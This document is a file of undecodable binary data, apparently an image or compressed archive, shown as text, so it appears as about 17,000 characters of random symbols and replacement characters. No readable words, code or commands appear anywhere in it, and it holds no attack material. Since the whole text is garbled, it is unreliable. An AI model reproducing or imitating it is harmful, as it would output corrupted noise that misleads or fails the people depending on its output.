(τ8�p��������O�" ��)�1�Q�::��ʌ�l��xB׆ �!״�\8a2�z�4�i�0Q��#5�E��H�e␽C�/4Zk�T�W�p�c9^��H)=��M8���.q!}�(U؃:x��������95 �,h�i�'�C�O�.���Sԁ�K�U<��zE=��r��YDS[l k��0|��i�&\H�N�SU���1�&Mv�R�T+��0@�c�H���GՅ�����h�X�T����3�z���H |@�7� 3ЁTX���	��WE�C���9Z�N`��9�$�2�4Ϫ(��|$h�H��H�f-�]P�k �b�.0�/���ċ2(�;S;��3_�,q��G[�����h3�� �b2(��W���w�Wbx��R��h��.��gb�{����1J���G����Ѽ�ۃ�ł���S}�*P�%��#���.8�=R�-@�<�,��s��.��Ш���ˋ79�KYt"����pw��iJ\�W\`5��&M�VچJ��;��R�l�0!H磂��G�N[!��h��\9�B&����1�`�6aG;���X&)�C�9@�2�\\���B�#(���, ����{:��p$h(���ȉ<�b(α�]�$��j�� x�5i*:�]��3�x�o�]4�ݰ+C*[��0�GCW�Eח�3P<梞�&3	
�*R#	��P��[T8J��Ux�eWA��"������.��G��x����-p>eUXR/@b;�c(똃�M����b{�X�(`�Є-����0E���҄�Y�J`[����CL!��|c �<�h�"���WM��N�ϼY��yc���ZQ|�t�!.[���)�$~a�(1`�A��*���0�"k65��/�%  ?�G��4��* ~���)3O0 �� ;��H)�ѭ?��ӵ�bxV/p]�k�صAS`� =T��U��%Jv%p�OF�(�sȊ�� ^U8&Y��.\-Z�iJJ)����4�}�i�^Z�6l�\�`��aQ�=�F8�$�G��� ������,��bYB8o1)��,h��3���%��x�j�/�����/�asŎ�Q�K��4��q"~��[\*j��Z��
�Xv�ZK�Vj��`�����Q�X�/%�m��>�[H�[Ѕ)� pi��T@�8a��H����(o%��2+`U/F �+(�|�@@x�1��?j\McCZx���kd�j��z�>��8]�ۈ�k�	Q���c�%u�>k�9ɷ+�Om�I�q�L�1^���S`������3x�XF���U�)W5PK��^[K��-���^��?��8ͦa��a*�ح\�/ @*h��f�Mf,�<��@��(�G .���� ��ҝ���Kݸ���w���ԋ��g��4��WP<M#���B
��q�&���a�.5�����O����[(A^����ٔ�J�7�"�"��3�0@�ZR���e#W�b($ʕUZ}UX����uc/ ��p�b�):��Mm�j��@�ͱ�W��:��8�3���^A<�H� �]ס�`� �A���M%�F�r�` uh�qe�?x�(� zlo��=H8�T��Qª'�y�x����R,x�6*P�np�h�M��@�X��h�8��	��O����$�y�E8�`���&J��wh T Q�仜��d��V�W/�eT�ʖ�~�O�bV��.[Z�7��0t�2�h�0�5E��cKYT�	��}՛6�B
����N�3��1�@���'��
0S�jxOA؅4Ӝb����wQ���(��]T
�f���ڕR�~\����gxF��T����`XW�/�p����.����"��y/ȂmY?������hȂ-� �����J9��
(�p�E� a��P0IdX��a��
�&Λ(B�<�pQCU+�j�$ɂ��BD����?�T͜��_+U7��8�+FT��J�����`��XR�R��*Hp`�bԨ��V>��u�,ڴ�t�E�6mS�ҭW3"/D*� 3< n]��E�T%�q�D	JP `�r @^�� �̗-�`�'l�p�ﵿ?�H��C�^ϠU�V��Y��zU�X�Wv-/G๵W&�|��vJD8`@��qƂ����ugp�g��ֶ���η�k����������?�� {ꅲ�0��G�sF.}�8�Yx!�j�1f�!�`�XI��W,	�� �3���X���&1Ƙ�&Ĉ�#3hb�	Ѵ��D�pB�&@3�\DC$�3`�D#?�A�'&f�UD=�D)`&�^qd�,�dEH%��+���L�J)����胏?�!hN7��N���
*/Š�N��S�]���嗄Y�&G!� ,դSM[����[�`1�0�T�a]�0@C	ȠA	0aFm���,�Pñ��c'�If� �B, G	D;h�Y6�p&CH6�k����>H�2���4��V�,���\r���5�g�Z�  ����v�AE�1�)���^{���q�b8�?�����.(��������qƂ5S��8�W^��D��A=�T�F` ���h��?��&R��=�� H�c�#P12D"cu�D���	�8I�#^s(�%�Z5��V'b�bF�XgJ���c���RG.I�U���8��;I���>f��N�l�@I$�PĠ�N��ԣ���̈́i]���ê�?V���3�TC�k��֪g-yp�@|D�t-䪁�2FA��Q��1��>$���e��Y	m�u��ڰ �K�/����?���!@^�^��,�ïWX�8�!�5���LA;vZ@�v��X3�s���'z�{�����c���	���pf#$�d�<��a0�#3�c�F<��P�1MX�\�n0�� �2�����%�(G=��p#%�G���~0$"=�R ��@��Ay#��R;���Xk"��P�8�iN*���B��9@xI8Xaԇh�>��H\8�%Q�$St�R8�o\9�T�OP��E�b)K�UCX�BT��I���A$�"�A�!1��s�d1F,�B	�`��5X�h.�-iQ ~�C��M`	�l00�'t^��/`��K_,r�5�	� Z�B^�Ar�aP��������Aj�����l,#�^��q4A�C� c���8��ҕ��Ht�*�"�I�.I���Ŕ"��)HT��F��T$M�c	���Qm�[B��@��i"F���t5�J�#�d6,�a^���@;�L9���Gb��)�� � '8�dqu����G�GF%�fJT�HE5���Y�x�K-ҡ�,��)��e]@{�� E��4`$X� Z�H�w���I{x�2�X�2ڔ�i.�7�����w ,<AW�A/{U 8�����W�B9��&� �`��)(>B������0d8XL��.���{�\@HA�w&�#�Si�R*� �8�����p'_�I�J�C�k����I�B>V1S�I��X1Z"�4m%#
�#F��-5kB��֤`�KalL�1�z�7D�
��	�@�O��?���੷�I��L�F2�;���n�k���L:�u%yB�
Ͱ�/_��*b)���[o�����Zj��:�!!�G��b�%�����b��Sd�j�Ƽ#
%X Vs�1l�}��q�-U[�� �|��F׀Ԇ����r�8R��x�{0�Q�a�q x��R �,A��o�"�1��׾Z�{�p :(A>)B,�*��P� �ƀ���Pq�>�!\,k&�0LN���(��7���+��һ7vNAS�*FC*��S�XCE�E�Z�g� :����sq��@
��QI
[X
�A�=bQ ���0� �b��)�q(��X��^	�,6�)�p&Z�j����NU��9��gX�*��cZ���g@�g��EMJ`W�K����d���S&3�ɂ	x�K0���K�U�/��E5���j����2����怷��,����vW9� ��p�
T �PXA��^�1;��Ψ���i����μ��a��$�����d���������2��g��� ���P=:IH��&"a�K���c'��T0���w_�WE������c�.�+½���=���@��Ɉ������H�X���L�H�34�	�@���@���|B� c�ɝp����˛$�ҡD*��F<��8@%��ՙ�K�-��Y[�e!�d�B:�2�8Z�0 %����E4 ��U(��]b,����LƧ�h�Fx � B�! x��a��p��-����A�Z�t /@C�����������Ȁ�%LvhǱ�^��I�y�׃�|m�~a����'���޸	�%[��[�A�����9 +�",۱a�+��)l���>PB�b�����[�1�W&5 w� �!#��ý�*����ËM�� Ӽ��q)� ���RYQ�-UUM�	x�<� ^M��́H�X� p��Q������q��]���`��I��	�D�_��_9Ҋ�<��5֥Y���a��Y[��,�#�@�L����>�Pa��UP�)�IBf���� dP ~KP����Q�%�X�߅�P���e��~��|�2��3Ho�uݓq�St$0`���)�5Lz=����HXz��m���A�CC�^H����TDX�߹���y-J-ʢc>&dB&%L��`����?�%�����Å���UΣhR��f�>�܃>� T�T���P!6:Q*��'���U���\��X͏qA��	4p������#�Q �����E0�Q��A���U���2�B^��H���1�DNd��B+��K��E�G $IL���E-����e��Ef�,�S�G��1�J$�$��Lv
2�	�� *�;��*��!������������@LƋB����oe�n����l��S�q|%!B��I(�%��@y)��P�4L�Wx��J�e{qT].����B�y���E�A�`&[a2�)��~�)tG+J_-Ff�r�v�e��i[��nG)ě��*����D��0~�)�BN<R(�[��K����`N�ф�T\��D� ?x� \���q��|��@$�%�3d���4`�c#��=f�' d���̕�$� �ѡĜ�B��b�I�U5���B����B��*�g4�.�Bo �G�dZ�#T���C|0������[M�1-D���x"ƦuaH�d	@	<F	��X���8���9e�8K� @�X� $l4D�$�1P@�t!PyeXz^��X�hAi=�@���[�t�[����������:<���Ly��)��)�zbJ_z�"��,�ٞ��m����`΋�N��-ClN����@��i����=P�S�DTN�>P>��M0D� �&ƕ�|�� �d r�H`��*������Hx�<�P��)x���'F��a�Ź��d�y����_R%l+����� ��Aާ	���(��9D�Y��� �a�~,UCh4hA(�%AaP�0A�0�b�C��M�V�&��� ��|65���!f\FS�!�t��8K�>�k��\�<���H^��SoTW��Kr �v�e1 �+()��|���@�I)8�,b���H����̂xbH�b\߹y�.��r�+�-���j�vh�g/̔7q��C��}4R�����?�ç

M��?8�3��%T��p1N��;T��f�xB�(ի������(������;��<�lAxAݨADN�^��>�|��]%���֚����4d_�JX@%�X�҅� /��g���x���# -�2������~��Β��Af��d@��A̃kmJ�Ԥ}��������N�d���F��Op�S6o�6��S@9%�l� ��@��!�neu�s i�5 �	��\	'@<� m��+.��(6�:�p�b���Ę"��-6&d*�1%$q(LtHtI�Gg@\�~�*�XP�����|S�M�����#��L��>�0�8��DQ�>��k�V]�@*��L���R�*9ZI��؏� Ъ���@#�𜝉k��|>rӑY*����n�P�&�	�R7�@��T�@%� ��5�]�.��B���3�@4�B5DC5�@G��-�E����3����:n��U����][��%�d�!�� ,�d   W7תi �qU�� ����<�:��n��o$о�6���ڳ=��A ���s�԰t�!�� 4�E��IbII�y'X��T���ۃ�c F�F�0cH�4�@)�-P���t�"I�t���~`N��C��ľ��8�?$�'j�C+tj+�C+,ţPN��L���D0��]l�D����]�'�M��pN j�fQ�V� TU |�����'� X�Yj�u]�Ea�2%�j/�B�$cR�P �����u�'A�v\�y�%xBX�,�j4DC� �����oO��3�y@<W7؁0X�hl�`j�����
� I����m��i���n�mWiH�DA�h�	���� "�%Gt �	��Av�J	_�� P��
3��yC�8;�f�*��c��F�G�w@�7P��?�J?��?�	G��ް�7�#>4���E0�NE��BN,��PN���e�M��~�B��^N=�C��R����]����H1�)��T'�b�������H��n�'׸!� ��u��B��HX89���$�u�n!�(2�TH����Ě��r�T*�H�{�<Tr��a��l�5p]�@63��#���h]�f�՟E�+�B@�d�,�2��� 	l��#�Ay��|!�I*tZ ��d, �o˶`�nG��!n��K.��(�:x�2�ar)��3q�Ӯ�sq������ە�xGw+.f��D�[x&������ �{�L�?�~?�:��z��s�W����z���m�[N��_�-L��R�|�C���P �S�y�R]�B�,��9��żP���8S�a�i�V�c�S�=z�9^Y ��!M2�!<Dxp���<2d��!�,jP�X#F++�X���cE���(���N�s�fL�3i���JbE�y6|��!��vU�F�V�[y��q��.�S�N�zK*�hWoAC���
τ�H�%87D�P�.�ymE�+oB�-f���.A	ƀ( � �1  L��3dʚ-o�\�B?���p"e�dXC�V�jf�"p��+��^�����h\��C����c4ㅀ�)�� {vz���� <1��O�����c��ށ""�[�D�E���8�����bX��[0�/l��/x��
�{��Z��C\b2%&e
F�D|�D�p1%EkB%��Ё�02�Q�yh/�(��FxD�f(�H#�0��41�I'�42�'�B��x����HA�'��ZH!���)"�R�뢌@�HU<ҧ#�(�ɂ�B�2.��`C�)TZi �i�/�R�aRJz��7����[��&���y���@�+���
�P�+��`�૰nA;���p�.`�ڑǻ��1'83��\X�$�A��i�@��%:���ɶ�̲Ǽ����D�5��b��a��gx��h�6�r�߬! �W��b*��0���N:ꪻ>����������0��"������/���� ,�e]vye%<0�����%��О}�h�����Af���$ޢ+/�(��.��HM�<��$���%�<�I'�ԲH��BL{RM��t�'6'MN�B
	#���S$(�p �@��B	z�z�$�JZj@��$e!M'��7��TM0��<����X�F�b5դ�y�
��d���Q% ��c�`��`�*֮��"e���
>l�j���z�G`��x�3����{�2���~^@b�����gX{�5X譀�Yf��7��}`�n�
B���0�9���� �2`��q�#F����d�1�(�3��A

�_�2.�j@�B���0C� #��F���&�T���ִF��I!JQ��(���?��'&���x�Z[D�6�7I�/	�GV�9]"��5ÅTBC�Z,p�V$!r9IEP�$�n���D*�
+( �����ax $���T��*H�E�1��(T��F7�A]T �xV��O$/�4V,�x9���'�`�*� =L`ӛ�S�� 
�<�b .��{����W|"
Q�@ ����� m�w��f����.^��G�;��r"q@E('�~ZpAҧ���|.XP"�g:��Ot*� ���နc@��39��D"��
�g/�H9�3�A4�h����!Q�#$)�kC����)5�HV��`��XTjܜ�E0�o�H*V�
3�e"�L�03#�@E�!Ǚ�E0C*A�C� o"��Zׄ�8���V�@:4��,�rE��&�K��+�B�3Np�����x�	JyX�a� ؝>����mq�����X2D�&�b�   j��,��!X����S:c��po\�@�P�O�o��2������6��5��?v��p��� zT@/pPt�0�� Mo@�Y�관�l�B)����Cd��h@��@� ��	�F+��88�$�0I� ��Af ��4�G>IEF�Q�9��)Y[���D'�XJS���@xB$}	w�T�ҋx����O�1O!I33��?��[��JT�� Z���2 �
�A@ ���w��"��<�X�6?5��EdA@TO����D&F�:LZ�*Ո�	N`�DC��$/���N���ƶ-"Uy����
� ��$x��)(
��6(�l� �P[���[>3d�7 ���0���'9m�����zE9�7���}��l�!�j�>���C�ރf�a���T&њMT@e���vGB���\o��;��7ЂQ
_X ÆY��(mi�HN2R���X��)�>�%qII��&8�%8T����␝h
��*m�Fȧ�!z�H���آz6Pu�J��,� K�$����� �u	~gUM!	<�����'������0V�X��%�2��i��Vy�1��	Z�`��$0�(`��\��%�م̔牉�/�����(�c� ��!赵��j(J\ӄL���k��� ���)����ع���u��] ^�@$��H�	��tF�{"<�:����G����?
e(�:3���L���/��]`w8���/�;Z�3���������:@B��� h��:���ƴʩ#U��F��%Q�T���Jf �@@N����N�ڤ�F�n2mȬ R(�r>��,�!O$�	h+�t��~� (`�Fm
��R-�O�x.z�i�
N��̈́�/��Ҧ����An�ЬT!
��ZG*��)ޮU��)@ J����4K���N���K�/ԦG�.�vN�~�$\��NM�dk�[�E�C� �{�I�4�	>A�� ��  `Ǜ���h!�Щ_Z��vF`� d@���Z�A.�?�k��z{/��d���C�ƍ�h�����4ʻ,�����������k�0J�P��Og��`%p��� �  0��..��G��
T!�D��V,l�dƸ�IN A���i,�MFK��>"yF�#F1J����>�"��N_+< 2�.�V�� !�����z��$��n��#���ʮ��@�(Ρ�`J�	��>i	����F�V@�xA� �b,Jgw@@�&@����p�F�x����
X�վ%3/��P��@Ռ���P��3��Nc����5d�~V�_r�-o�\`� ހ	�̀8�@@h�:�O��O�4�d�SF�6����6�1�R/+jۍ	*�2/3�͞�+�����3͠ba���*a��L��h����È�.��#�HV@	~ &N�t������$��
�*�)ȂRSD��oI#�&R��YRa��ɘH�N��� �x�rn���)�1�E̞{�嗴3zH��#���"�`@!����F�n�R�u�)*����,V<E8��h!wx�Wx�>�
)����vPӌr!j����)�eZ`	j�3<` e�3�g\�E�2z��E_�|� ���x�}X��d�~�g-Y��ډ�a�`
@�� ����L�B��0���?6H�R��3f`�޼KM3*ݦ��9���"�f����3��N
(��N�� Pb�Jh�5Nn$�q_s�f��� �bGʐ��OTa���I��⼱Tmj�4�I�$
Α@�(A���l��3(x�?�=�X`��� �,���!��Z�=۳0zU��	{�G�\�"U�C3���QO.������H gJ�TrU���T�U��x���C5�����/��(���$�sZ�`Xa3N��� �# A�G��'�Xp	r�0z��� }pmע���؂m�f��@ز_����Fz@�r���@V�A*���0Q���tLYB6��XF,M�T/�+�
����gi`>ƣ�����A<��9�	@PN����� m�P�64$�P(!*�-�b5ɠ5� �4LF<L��G�6�Uv�l�7��l�Ɖ�N@2nL'9��6�_�ꩬ�6G���7PZg�'=P#X@����f��T�@ՠ�0�'Z��v�>�
���l���4�D�����N������ꀯ�F�� *���uw2��8�(ETӘE�a�)E{w_[pՌI���$|�G�L|��ɦ�X��!�0���r]�`����^��%����^��@	 A8��l96�@v�g��9N&�P����SB3i�t��$�,�(�0��!�a� l��a���a�ma��!� �Vl�*g$�:
,�4@m Q�VhZ�6�R�O���b3��.J�/���o�>�7OUk��ńJ�*N��D
(@T�E4��w�*pt����!�0
>�0fp�>aC�!�U�Z%&��e딽 Z1�i��n��u�5"���}�@<�#TAW 
A�MA+ � 4A`T`�t� ��vGX����"?��'t����2zR{�p�,���	*��D�}.%P0|��/���XH���aV:��g6��~����7\��a� ����f�M�}��Ƅ?��f�C��B,d�f���A��?Z2'����� �ar�a�h�d�*�� *����|����(!hp�E�Ԗ�Eo�XaRO��np��S�8��w��U�$.�b,IL � L�F�u�M7z#����pGwyL�R�yvԘ�i�q�n�Z;���F#V_<�Z�i �R�Wa�@�u�;$�AD�8`f�����qiX]@ ,�.&=�@@��n۔"+F���n'5����:����M,Y�>�H�pwG��I1�X���F�UY�>����Y������� e��>�z� Ƣ�a^��(�M�	8�M7�ae'Z�`�@eg@ ��؀�o�h�hd�mơ��eX:9<|��m�$39�/h����_"���_�řX�i����	0�m���kq���4@�X�Ep��4F�f��hL�m� x�Eoq��دΆ����@��`��qy��
������
�ޠ�|�HF �|�Dp�/�p�f:eU�GW�řr|ªR���ɰm�U�=CM[�	32oҹ�b�Q!Q�� �5�gȀD`�F�>"��xP 8!
>o�`���@@ev�)�\�@B�b����Y��%	C% �YD����R�FO2 E��=�������/c��}X)�� �Y�����p��@�=/dSC���'6"Xmc����_ZO`
` L� fa
x4��</k8�OHg?*�f��<��{��p�Z��A�cA�Xp�lA`�_b�kbl�A��4 î@l�V��@*��y�,�!�]��������  �@��gNA� ʭ�Qo�o9l���ldk����U�����@�(�b�a�A<����� ��D�8��`H�ҘJY>�Ͻ����H��"<p{����D�#�����3oC�3�]`��� ���{%*� ��!'����n���v_�&�@@��m�( K�A�zaH`
z[��!-�`��a^� �7V`[?�-y��`��0�����Pl�zʝ3F�2��Լ@���N����1\�T��ƍ$�lq�C�g�&B�V�B5Z�8�z��ZH���$��#����m�&�j�� �HN�d���SF�H	�=�4)ҟ>���f$=k��gD����_,\�|k6lX.[lۺe�+.��t�n��+1J1�������f�UV�	4\1c&1��Z�j�o��&��X��B� P����MI`����"��&�$` f�a2dHb��!<x����}ӫ��2��������P�b����&ˉ��TAP�Ğ���g�C�Egt(��-�s,<�C*Υ�*,L������Ǉ*����c �" �" c��"�)R��.� �cx ~,0�a 6,`��=�a�n��R� ��6@1�ᗟ����p��1Ș�I5���&-l>��Q����l��f7�p!�F �M|��1\T�΃�** �����ß��d~,��Z	P���*
@�6L���"�1�
�*Z��%,`��xb���d0�$0�"s� 4�,��-X�H�p{�+�0��R͟u��JR��TA5OD�;�P��o�C��MU�IT ��T-8�-aْ�0g�w 1��V[��%�0��2�\v�%D�P�O�
b+�UB��# �d�QZAa��Yh�jA�A4a�)���)��Dfh �٦�q��� `�3H AFq�)0��1�\���r�R�*$(qE�9��y�^x�0�x���;x�Q��!V�)� >�`�	28���B*a��Z����!�OBɃ*r��"�+�l'�A�66��#�  �6�*cL.`Ð�{=�?ټ�.L@������R�&i�R��9�#�r��mޢ	�����t��p� L��@�	�9j����6�Ph�$p��2� /�aKJь�4��.@�aT�n 0BN���p�,l�_��0��XD��|	�^��J$�1� zC�D,b���$*q�Ll��x�!2�؀�Q�� &���u���Sc\¦>��$��4�iE%D  �Q-6B��mr���! `q̖���9���>�c��Q�
$B���H�g�@=*)�4C7h�\��C�(tl���:7�F)�9 ���S�O�CB��ĥ�n�.�� ;�n�,��gz��pЌ�s�8E����$�#9)z�J]��	l���E��!���M��_��0�� u��f��x��V7~�80�s����"T@V#��������T�DK�QԢK�Q	�	�S�p�$-�IO�R��'�K�E��FB�P�bMo�Ӝ��H�iO���t�KZ  V��xT3m	7P���V�hN:f
�h�0p	�d�X���mm�,d��fץ+$�W��o�#�8S��-�A��T��x�
�a�aAן�-���t�ITP�x.��!n�����+�'����S�´ ��A��F:D񎗤�� �	��`KS`x�ť�V��U���A����"l�@��b6��~P)�3|u�}�P�< C?��..lA��B7' �!
|��S���v��f�Lk�i��Ec��!JUB�*x�^0"䕓��t����ӚfX���My
T�䃨���RM<4^-��U�Z5'93��5�Mm����ޘ8�@q���@��r��N���:&,�+y GI����L6�h0 VW��A�SX~���dnl��H5L�x��0{��.?�@0��_�Y����t���Qi	�� �Y��Tc����Y���W.�A2���g�)����;P�ǐ � /�a\����	Z�Ǹ��`�!��J[PH���O�a"�5z7KLe���i�)�_��E6�C4�=�_�`U�LRF��p�{�+��a�20�ME*��N=o��[��HW.��M�f���, ��u�Չ����q6���nxc� ����d �(C�N����J�5��i�x�:S��-� �	���̃<l�on�T��T�����M1ow7R�S�T��Y��[���1F/��
֯��ݥI�b��M;Hw���C �.$�L�~_��G`[ A�A �NXW�?��1F 	�N�`F�� a�aP������ =J@W�.?��f�n�����<5;T�
v��vB`V!�`�&��_�����]떩76<��>޼���X�@%�w��*�xnrۜ"@��2<k[o$.6��&�BN쀤cd�!Y�Fη��5��$��o����0(w�%�@���rj>Hhs�D9�T7V�y�t��b�bF�f�y0wV�)��)�7{�W̳:DR�;�Wz�$��LJg;�'ZuSg<�` ��k��Ϡ��& wp	�1 `j xw�=\�@x��0�  ?0|�pyg����Y�rg���g��i�+�#A�;�rv7�z&�(�P���k {���R{�Tq{I�{?�>��x��8D>�n�8Ep{��S� Pbd�b&6Fu�T��'ЗpC6}Y�p:6q>�b%u�q�b ��Vq�Va@5��7����*W�H*WD�P�oitF�e4wX)��[`_��<�&t)�|�eK.�f�A^��.����u�tuf�<DM��L7NW<SG%��;B�)�e���t���v'� N�*.�x��x����PX�0P��N��O'=�SC�f28$��lr<�m��+�3�#�;�.(m��v	� �p	%5� D�,�D�|�u�@OI���'������n@�n��Dh`^���cySgY��	h�Db9	<�bٖN$�V������'tH�0X��V�$9H�2`Pcv�5�a}�G��5X#H�� �HheU�L #r"�~We�~�48�D2 H��!�����@��T�5f�VB@��$&� �5��)��vT�wM%p�z�C�%�C=���W�mIu��;������yD"��bܹ��*)�A��v>�'`O� �`j5\ Nijb"\ �� (��s��� ���K̙:S�M6`$()i�ĝx����L��F"s	xH�$�BC)D`�wD�B� �P@S@�(�0%�>�`�R\S	�zi�G$����`8p�+ФA�Pj�W�+�����S*�+�QĥYZ��w���_�a§oDsT��$��:/f�V�O!}XÊ��G�6u�X	t R�Hr㙊! }3�#G8pe#�`
|� b0Y��l|�Z��).@�љ��(7,0_Dv�h�7F�
��74�yK��4��1KcGu~`�gx"��+�9�Ή�����o��;�uv�� �`��|�����y& �8�S�xWj\���� ��k�T r �IKE[��!�;մu���st�M.��[ ��$i8�%�,:�@�K����+4a16* ;zB�����@� *���Bw��yn��0�^�DFE��n�Y
�1�s����Ek�gJ�h��U:	�r�M�80�HԳ]�Dz)E���o:F�sJ�u�ч��pZŧ�H6�:�����)~�	H�./��Pn%W}��v�I�~⡷�
�t[����!|F
1l{�Q�P;�6�Z�qla7g�3&馯z�e$�i�:5y�ꩄ�v���)~0A@RU�+���I�59$P �{z�C~ N�<
�:���	$�KG��� ��s@������0r�?w��Ar[����r:7Q�*5�:�$��)QB��RM�)�ԃ$�g��)$���`S�#�Bڠ�(�������a�3z�p	��u8��0!|	S��*4����Ԁ�0�`2�C�vn�V�Kʳ1�+0	PDg*�Fk�C; M
�FK,ËJ�����ry�J�հ��o������T�ə�8Ach����g6�GV��}��s�0� b`~|�7r�V�*W�Z8�q�eb`�s$�f�gsV��x�9��!�ǩ��M�
���T é!�sY�$B���+�|vB��+�Ιʟ��W�x��@�W 5�\��Z�<0��*60\f��5T�f�5� �H�^ �$��*B�Yr־�yΖ;��י��b�2M64�ڻ��m��+~�$�ܬ4b�2�;�`k�4�B��0)����0�����-�p	!S�S�#L�`�k0�Sp�(�[��YQ`���{I: =ˤ>KE>�?��>[�WZ�-=�Gt�'�DM������E�r#[��K��'�he �	�1���d��`U�ɱe5 s+7R�
�0`�
2p~n�7o�~�~�7r  �xT��+vڹ`(=X�B�<[�����+o�%��� ٬�\��5<���ؑϩ�:�;��P	�@h���HP	-P|�� ��d pP�p;����kw���KY*x$�j:�|=%@Ϲ�o�;M�l�b��,<�F<��M�<���$�ݰ%��A�p�A	�� �@��{B�FI�.[�'���=�����p�&����N�Y�Z��K�8`�G�Ë� �@��Wz�:����`
�N�{�7�"��Ĝɜ:��wV`�wcY5^㧔)�[-:
"�87$�0�-rh��+W�K�ǒJ�
��ru=�C��גƪ݄!��|�C<0��D�[ؠؾM�H���l�;�¯�2�m�g�-��u�M#"1� `�� HdM���.0
���,%`#��A���8���[�����^�hOt"����l.�K��hF�b�����Z؄$�ٖ�+T���MR����p�><W���@������p ���'����[��M����-Joбb���.|R2%/ CA�D,��8P�a*�h�DQZ�Y:�Bk�RT��E���N�F�D%�S'��Q[�)��TM]�I`�VCՐ��:�}l� G�ڙZFb�x�rJ���zr����S���L ` B�l�Dc��*�s�ft-t��)�G�,y؇�&�z�iO �n��\�KO�Q���1�tN �� a�P0ϖ] \@_C p0$�����! <�Bgk�)ҏ����c�Q,�Z�t#�"�
���;�Q�jٮ~΢������`L�Ry�O��B��0� �G�Ϡ�a��������������� ���S�aA�&��Q�o5l�9k�O:�]���N��`+��:��P��͟��.�H�Ģ!AgRR��Bp�Z�c�W,@�z�:�����c5d\m h���V��
1�� QƁ@�00Ȁb��� �AJ�Ęٱd��:r�ha��C%J 8y�ʔ,]�8�Q��%K)@�J6<���3�\��铂���>�j`#ӨU��Y �ƒ�W����O�$aJP@��  %251���*J��Y�ʄKU�,��U
FK�d���!��&@�jjͮT-�`i���h��D �q����R�k�֭]��͚�?�d�&r�v�G���r���KS�m��zC�g6��6%�pS��3�湿t��a��l����c��-#�z��ֻ_���������~+��ǡ����l��!?'Y��~���&��A)������ې>G�o�Y�(y��	J��'<QŊ����P��H�`a!DA2� ��'��!�0�4R���d��w��0UQä�#"`S"��d����h!0��SN"�C$��i&BEۉ%�X)
(�J��IW�Џ�
��4C�����3Q��l���p� 
��!p���{�$��XɂH#�R�q �j�OOz�ռ�Cl�T�\b1(��%<ei�C�uJ���lY�";��˴e�\��et��u�:haM�)���_����)6@x�)�� �5\ۀ�bٷ�X�e�[�i�9sj�؟)���m�� �"�������=��q���9���-��?4&��4Vد�I��p�I�8�g����皉�?�o�k�A�%�lX�%�03��*��Q����!���x ��#�	$�0��̠�!���������w�Q%
��@��z� bZ(�� bM�,O|hhƁ�@?*J��6��$�P��ŕ�ږЏ
e�%����*Rl8�x�ȝ��0���b"�%��'�C�����	&�!�b�͝0n�[�@�/\��[��ݶ2Q)Tb�'�*Q/����b S�5�
�dVE6�zN�Z������F.�C�0s`�tb��X�����[h��\��SX��0�9���s����f�a�c���$ fꉄpv�H�σ�C�Mb?8��&5lhhhPQ��X��4h8څ"T��l�d�G�������r���i�w�[���$'JR*���$��)Nq`R�>l�8>@��b�^Ц6)$`B$B ĕ�hF�$��	�����- [,��Gc(T�u�K������(���B��A�Yҋʳ��-R-�
IhEPAu�V{8D
P�-|"X�ZG=�QOxA~OaTc`R�ۡ�UУ��T��J�/����G6��[��4 L1�(�S"�x�ʓ6�9������9��s(���_�H�ә���&��A+�hl�#3��L2�cR���8�@��7����`Ć����3
�i�O����iM?U�چB��;�(y����(�m�7��P �H{K�t'	.JTR�<��8� ���&۶�wT�%|����7#z"�����0iS'�<� �H 
�"5`��'\��P2[dv$/�	�����mdy�JA�[.���NY���y�m`y���D0��x, � ��C�`8�?��&d���?�-�P��ͭ�!.�����2�Il�o��%.��t�W�F� �)�������J1�ji��Ѡ�G<���x���s�E�!���5�ο.�>B'K�cD#�����l��a�D��0+B$�VG���hr�S�蠬�GAO�ZDeI�iz�棵7�Ǭ�Y�R�A �N��i�`�@nr�5Ы!Y0���MJ~{RY'�+1������n�
��E7h�"A	8ALP�5@J �H@b0����s 1ʠ�1��I�zۑ���#� LD����Z#{	�M�6k�v�[K��?#�lV����ώރ�K]�*�8+�T
q��	0��2����Ü� �x���ڬ�0Y$�|��\��fs������ͮ]����h&/�^���+���[
����
��q�Ȯ!�hC���5�A�%Сq�1�I��6t:0Y,���?r�|L!��6h1����A��(��Y�Un�RoG�OyM��Ψ�3o\�>cuP!t��C��jU*}��f<n�R�kQ��pW+��K,�S��H?�І=l�[���H�lW��V>�AO�8H��bP��k%BG;EQ�/��(����T�Egk�D (������^õ@��7�����O�������8+����k"�����+��*����%	X�
bx����, 	��{����((��Q�en��Z`�Ĩ$*:��덀�|��_�>�u!{x��'�?e�=�3(a��K!��\�� ���z�`�K�����ex��� ��֘�Kȅi�!ڈ�Kx����{��ix��P@��:�R��H3�!�,j�(�c���*��1#�!��2����*����K+!�W@�K�0=>
 O� @��ґ�1�>S�?k�"�$ 4,�;�Q�Ȳ�*��y=$��(�� p ̣�"�`�@�0�2 -�мF�- ��Xd����-�ȋ>Xk��҈�8�x�Y�(x[?��=���s��{0�*����8>_�E�0�L0oH��"T0�R0�O  ��|��7�i���P��?���+��?�b	`38X��S�X������p�ck�ck.
���0��Q��� /0�\p\�\("����8x���0�e���pȎ�3��XK���9DЀ�<��X�X�"�°����"��+#��B�"������{��2�q���* 3������&�l�.t�R�]J���`�3t;/1C��Q$$!��G��)1>�-�;0a�Mb��@�@��� �Q�2hCB�h�*N���%�q�4T ���&���M�	p�	�� �z<��s��C q��˰.�E��?�FY>�`M�Z�s�		����h o+���P�h���sف0��{��Z<@�����7�R���\��x��Z��[�\�F��=�t.�SƸ7��x����F�E
R	|�y��� Z�t��9x\�9�i�9�!C�x��@��@�!��(1��@��������P�P��Г�����RA�����"-C/�4c���0�20� T+48B'S�����~(
.@&��%�3������dCpC#	,@�Ê$+��;���)��2I2pD@� ���i 5�S(��pR��H�Rc0p�%xL�� ��-�A�9�>8"��|�`#�\۔b�֜N��N=r����l����T�60 #��( *���@ ��J�3 ����Ѩ����d�G-Gl	��	�؊Y�+?�D}3�$�ၨG�U����DT�|��XD9D�{�V�@!��ց��T"�� &@pe��[��@TЀ*�����2jJu�I���ď������� �W��6��i��Ka>�Aø���DD�3$� �"�&UK#Q,��T�$/I�����ʀ�0	>0A� [2��$X�БI\7�D�:D<a�` & �M� �� z�Օ=NL=�`�?m=�1�l&CVceΓP�`�Ucգ�8��q.�I�鼁{��J8��]  ��0L�1 � ���kԖ��]��ڙU[��֜G���]֩%&qV���`��7�`���lAO��[��0�Gn������"���oM�P�Wz���E+mJv�6p�� �
